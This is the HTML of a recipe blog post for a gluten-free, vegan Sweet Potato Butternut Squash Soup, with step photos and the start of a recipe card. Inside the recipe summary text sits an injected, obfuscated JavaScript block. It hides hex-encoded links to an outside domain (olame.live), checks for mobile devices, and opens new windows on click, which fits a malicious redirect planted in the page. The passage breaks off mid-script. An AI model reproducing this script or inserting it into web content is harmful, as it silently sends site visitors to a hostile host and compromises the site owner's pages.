style="color: #3366ff"><strong>Gluten Free Living &#8211; 2018</strong></span></h1><p>I know what you&#8217;re thinking! Another <a
rel="noopener noreferrer" href=http://cantstayoutofthekitchen.com/2012/11/07/spicy-vegan-butternut-squash-soup/ target=_blank>Butternut Squash Soup</a> recipe?? Seriously? Yes, a thousand times yes! Sweet Potato Butternut Squash Soup is absolutely mouthwatering. It&#8217;s really a very simple and easy 30-minute recipe. The main spices are fresh ginger and ground cinnamon. That&#8217;s it. Besides sweet potatoes and butternut squash, I use leeks, onion, garlic and apples for the bulk of the recipe. So I used ten ingredients and the combination yielded one incredible soup.</p><h2 class="has-text-align-center wp-block-heading"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>Most of you know who much I LOVE <a
href=http://cantstayoutofthekitchen.com/2012/11/07/spicy-vegan-butternut-squash-soup/ target=_blank rel="noopener noreferrer">Butternut Squash Soups</a>. I have a <a
href=http://cantstayoutofthekitchen.com/2014/10/18/panera-breads-autumn-squash-soup/ target=_blank rel="noopener noreferrer">Panera Bread version</a>. I have one that&#8217;s both <a
href=http://cantstayoutofthekitchen.com/2013/01/03/sweet-and-savory-butternut-squash-soup/ target=_blank rel="noopener noreferrer">sweet and savory</a>, one with <a
href=http://cantstayoutofthekitchen.com/2012/10/26/butternut-squash-bartlett-pear-soup/ target=_blank rel="noopener noreferrer">pears</a>, and one that also includes <a
href=http://cantstayoutofthekitchen.com/2014/01/28/acorn-and-butternut-squash-soup/ target=_blank rel="noopener noreferrer">acorn squash</a>. I also have versions with <a
href=http://cantstayoutofthekitchen.com/2016/12/15/gingered-butternut-squash-soup/ target=_blank rel="noopener noreferrer">fresh ginger</a>, a <a
href=http://cantstayoutofthekitchen.com/2012/11/07/spicy-vegan-butternut-squash-soup/ target=_blank rel="noopener noreferrer">spicy vegan</a> one, another with <a
href=http://cantstayoutofthekitchen.com/2013/01/17/curried-apple-and-acorn-squash-soup/ target=_blank rel="noopener noreferrer">curry and apples</a>, and one that&#8217;s filled with butternut squash and sweet potatoes but it&#8217;s not pureed and more in <a
href=http://cantstayoutofthekitchen.com/2017/02/27/butternut-squash-sweet-potato-soup/ target=_blank rel="noopener noreferrer">vegetable</a> form.</p><p>While I enjoy chunky soups with lots of vegetables my preferred way to eat soup is pureed. I just love the texture. With this Sweet Potato Butternut Squash Soup, I wanted to keep it simpler, easier, and yes, pureed! It&#8217;s so thick and delectable. It&#8217;s one of those soups I was able to reheat for leftovers for lunch for several days. My husband doesn&#8217;t really like butternut squash, sweet potato or pumpkin soups while I enjoy them all. So I know when I make soups like these, it&#8217;s for me to have all to myself. (Although I sometimes make them for company). So, yes, I got my full of this recipe and enjoyed every drop.</p><p>Another nice thing about this recipe is it cooks in 30 minutes! If you purchase those containers of pre-cut butternut squash, sweet potatoes and diced onions, the preparation time can be cut down to about 10 minutes. That&#8217;s terrific for weeknights when you&#8217;re short on time.</p><p>If you&#8217;re ready for comfort food extraordinaire, then give this sumptuous Sweet Potato Butternut Squash Soup a try. Another nice thing about this recipe is it&#8217;s healthy, low calorie, clean eating, gluten free and vegan. Yay. Don&#8217;t say I didn&#8217;t warn you. This soup will soon have you coming back for more. Just make sure you share some of it with the rest of your family.</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-Collage-1.jpg><img
decoding=async width=750 height=2317 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-Collage-1.jpg alt="Sweet Potato Butternut Squash Soup | Can't Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It's terrific for cold, winter days. It's healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes " class=wp-image-90834 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-Collage-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-Collage-1-194x600.jpg 194w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-Collage-1-331x1024.jpg 331w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-Collage-1-150x463.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-Collage-1-600x1854.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-Collage-1-497x1536.jpg 497w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-Collage-1-663x2048.jpg 663w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-Collage-1-647x2000.jpg 647w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Sweet Potato Butternut Squash Soup is mouthwatering and delectable.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331c1.jpg><img
decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331c1-683x1024.jpg alt="Sweet Potato Butternut Squash Soup | Can't Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It's terrific for cold, winter days. It's healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes " class=wp-image-90814 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331c1-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331c1-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331c1-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331c1-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331c1.jpg 750w" sizes="(max-width: 683px) 100vw, 683px"></a></figure><p><strong>This is one of those soothing comforting soups that&#8217;s perfect for bleary, cold, winter days.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3319d.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3319d-683x1024.jpg alt="Sweet Potato Butternut Squash Soup | Can't Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It's terrific for cold, winter days. It's healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes " class=wp-image-90818 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3319d-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3319d-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3319d-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3319d-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3319d.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Sweet Potato Butternut Squash Soup is rich and thick. It&#8217;s hard to believe it&#8217;s both gluten free and vegan.</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33362.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33362-540x405.jpg alt="Sweet Potato Butternut Squash Soup | Can't Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It's terrific for cold, winter days. It's healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes " class=wp-image-90821 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33362-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33362-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33362-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33362-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33362-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33362.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients. </strong></p><p><strong>I had a butternut squash laying around for a month and when John found cubed butternut squash at the store and diced onions, I decided to use them up in this tasty recipe. You can cut your preparation time down two-thirds by purchasing pre-cut butternut squash and sweet potatoes at the grocery store.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33363.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33363-540x405.jpg alt="Sweet Potato Butternut Squash Soup | Can't Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It's terrific for cold, winter days. It's healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes " class=wp-image-90822 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33363-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33363-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33363-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33363-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33363-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33363.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Pour vegetable broth into a very large Dutch oven. Add butternut squash, sweet potatoes, apples, leeks, onions, garlic and fresh ginger.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33364.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33364-540x405.jpg alt="Sweet Potato Butternut Squash Soup | Can't Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It's terrific for cold, winter days. It's healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes " class=wp-image-90827 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33364-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33364-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33364-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33364-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33364-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33364.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add cinnamon.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33365.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33365-540x405.jpg alt="Sweet Potato Butternut Squash Soup | Can't Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It's terrific for cold, winter days. It's healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes " class=wp-image-90823 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33365-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33365-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33365-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33365-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33365-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33365.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir ingredients to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33366.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33366-540x405.jpg alt="Sweet Potato Butternut Squash Soup | Can't Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It's terrific for cold, winter days. It's healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes " class=wp-image-90824 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33366-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33366-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33366-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33366-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33366-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33366.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Cover with lid and cook over low heat about 30 minutes or until sweet potatoes are tender.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33368.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33368-540x405.jpg alt="Sweet Potato Butternut Squash Soup | Can't Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It's terrific for cold, winter days. It's healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes " class=wp-image-90825 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33368-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33368-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33368-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33368-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33368-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33368.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><b>Puree with an immersion blender until all ingredients are completely smooth.</b></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3313c.jpg><img
loading=lazy decoding=async width=540 height=360 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3313c-540x360.jpg alt="Sweet Potato Butternut Squash Soup | Can't Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It's terrific for cold, winter days. It's healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes " class=wp-image-90816 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3313c-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3313c-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3313c-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3313c-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3313c.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Sweet Potato Butternut Squash Soup is creamy and thick.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33177.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33177-683x1024.jpg alt="Sweet Potato Butternut Squash Soup | Can't Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It's terrific for cold, winter days. It's healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes " class=wp-image-90820 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33177-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33177-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33177-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33177-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33177.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Serve with cinnamon if desired.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331aa.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331aa-683x1024.jpg alt="Sweet Potato Butternut Squash Soup | Can't Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It's terrific for cold, winter days. It's healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes " class=wp-image-90826 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331aa-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331aa-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331aa-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331aa-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331aa.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>This is also great with <a
href=http://cantstayoutofthekitchen.com/2017/03/30/homemade-ranch-croutons/ target=_blank rel="noopener noreferrer">homemade croutons</a> or <a
href=http://cantstayoutofthekitchen.com/2016/01/13/garlic-herb-french-bread/ target=_blank rel="noopener noreferrer">French bread</a>.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331c1.jpg><img
decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331c1-683x1024.jpg alt="Sweet Potato Butternut Squash Soup | Can't Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It's terrific for cold, winter days. It's healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes " class=wp-image-90814 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331c1-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331c1-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331c1-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331c1-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331c1.jpg 750w" sizes="(max-width: 683px) 100vw, 683px"></a></figure><p><strong>I also garnished the soup with strands of butternut squash that I had roasted with olive oil, salt and pepper. Yum.</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="text-decoration: underline;color: #3366ff"><strong>SWEET POTATO BUTTERNUT SQUASH SOUP</strong></span></h1><p>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-134636 class=wprm-recipe-container data-recipe-id=134636 data-servings=14><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-500x500.jpg class="attachment-250x250 size-250x250" alt="Sweet Potato Butternut Squash Soup | Can&#039;t Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It&#039;s terrific for cold, winter days. It&#039;s healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Sweet Potato Butternut Squash Soup</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">This sumptuous Sweet Potato Butternut Squash Soup is perfect comfort food on bleary, cold winter days. It's filled with apples, leeks, sweet potatoes, butternut squash &amp; fresh ginger &amp; lightly seasoned with cinnamon. Healthy, low calorie, clean eating, gluten free &amp; vegan. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 